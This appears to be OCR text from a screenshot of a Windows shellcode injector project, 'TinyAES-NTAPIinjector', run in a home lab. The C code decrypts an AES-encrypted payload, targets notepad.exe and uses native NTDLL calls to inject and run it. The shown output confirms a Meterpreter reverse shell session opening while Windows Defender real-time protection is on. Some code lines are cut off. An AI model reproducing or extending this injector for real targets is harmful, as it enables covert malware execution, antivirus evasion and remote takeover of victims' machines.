 Debug
x64
Local Windows Debugger
GitHub Copilot
aes.c
aes.h
handBag.h
NTAPIinjector.c
TinyAES-NTAPIinjector
(Global Scope)
main(int argc, char * argv[])
105 NTSTATUS STATUS;
106 DWORD dwPID = NULL;
107 HANDLE hProc = NULL;
108 HMODULE hNTDLL = NULL;
109 HANDLE hThread = NULL;
110 PVOID rBuffer = NULL;
111 SIZE_T writtenbytes = 0;
112 DWORD OldProtection = 0;
113
114
115
116 SIZE_T payload_len = sizeof(payload);
117
118 info("The memory address of the shellcode is: 0x%p", payload);
119 decrypt_payload();
120 info("The memory address of the decrypted shellcode is: 0x%p", payload);
121 dwPID = FindTarget("notepad.exe");
122 hNTDLL = getMod(L"NTDLL");
123 OBJECT_ATTRIBUTES OA = { sizeof(OA),NULL };
124 CLIENT_ID CID = { (HANDLE)(dwPID), NULL };
125
126 /* FUNCTION PROTOTYPES */
127
128 NtOpenProcess rovOpen = (NtOpenProcess)GetProcAddress(hNTDLL, "NtOpenProcess");
129 NtCreateThreadEx rovThreadEx = (NtCreateThreadEx)GetProcAddress(hNTDLL, "NtCrea
130 NtAllocateVirtualMemoryEx rovVirtualAlloc = (NtAllocateVirtualMemoryEx)GetProcA
131 NtProtectVirtualMemory rovProtectVirtualMemory = (NtProtectVirtualMemory)GetPro
132 NtWriteVirtualMemory rovWriteVirtualMemory = (NtWriteVirtualMemory)GetProcAddre
133
134 /* BEGIN THE INJECTION */
135
136 STATUS = rovOpen(&hProc, PROCESS_ALL_ACCESS, &OA, &CID);
137 if (STATUS != STATUS_SUCCESS) {
138 warn("NTOpenProcess, Failed to open process, error 0x%1x\n", STATUS);
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'NTAPIinjector' (1 of 1 project)
TinyAES-NTAPIinjector
References
External Dependencies
Header Files
aes.h
handBag.h
Resource Files
Source Files
aes.c
NTAPIinjector.c
C:\Users\Saudi\Desktop\Tiny
[!] The memory address of the shellcode is: 0x00007FF7C3C31050
[!] The memory address of the decrypted shellcode is: 0x00007FF7C3C31050
[+] [0x00007FF7C3C31050] [R-X] changed allocated buffer protection to PAGE_EXECUTE_READ [R-X]!
[+] Thread has been created! Waiting for thread to finish execution
Se
kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
vmware: GOAD-DC01
kali-linux-2024.1-vmware...
vmware: GOAD-DC03
vmware: GOAD-SRV02
vmware: GOAD-SRV03
vmware: GOAD-DC02
Ubuntu 64-bit
1 2 3 4
10
kali@kali: ~/Projects/TinyAES-NTAPI-Injector
File Actions Edit View Help
root@kali: /home/kali/Documents/CR
kali@kali: ~/Projects/TinyAES-NTAPI-Injector
kali@kali: ~
kali@kali: ~
kali@kali: ~/Projects/TinyAES-NTAPI-Injector
kali@kali: ~/Projec
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.75.181:4444
[*] Sending stage (201798 bytes) to 192.168.75.1
[*] Meterpreter session 3 opened (192.168.75.181:4444 → 192.168.75.1:50796) at 2024-07-27 16:14:52 -0400
meterpreter >
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Protection history
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Dev Drive protection
Scans for threats asynchronously on Dev Drive volumes to reduce
performance impact.
On
See volumes
Learn more
Cloud-delivered protection
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 11 Pro device.
Privacy settings
Privacy dashboard
Privacy Statement